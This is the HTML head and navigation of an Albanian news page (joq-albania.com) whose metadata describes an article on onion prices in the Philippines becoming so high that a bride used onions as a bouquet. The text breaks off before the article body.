

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1105892.html
body_size: 21155
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Në Filipine restorant po përballen me mungesën e qepëve. Sipas statistikave zyrtare, çmimi i qepëve u rrit në Filipine në rreth 700 pesos (12,80 dollarë) për kg muajin e kaluar. Kjo është më shumë se kostoja e mishit dhe paga..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1105892.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1105892.html">-->
    <meta name="author" content="A.Shehaj" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1105892.html" />
    <meta property="og:title" content="Qepët kthehen në luks, nusja i merr si buqetë në dasmën e saj" />
    <meta property="og:description" content="Në Filipine restorant po përballen me mungesën e qepëve. Sipas statistikave zyrtare, çmimi i qepëve u rrit në Filipine në rreth 700 pesos (12,80 dollarë) për kg muajin e kaluar. Kjo është më shumë se kostoja e mishit dhe paga..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2023/01/1C50107E-547C-460C-9024-8B788146E366.jpeg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Qepët kthehen në luks, nusja i merr si buqetë në dasmën e saj" />
	<meta name="twitter:description" content="Në Filipine restorant po përballen me mungesën e qepëve. Sipas statistikave zyrtare, çmimi i qepëve u rrit në Filipine në rreth 700 pesos (12,80 dollarë) për kg muajin e kaluar. Kjo është më shumë se kostoja e mishit dhe paga..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2023/01/1C50107E-547C-460C-9024-8B788146E366.jpeg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>Qepët kthehen në luks, nusja i merr si buqetë në dasmën e saj</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
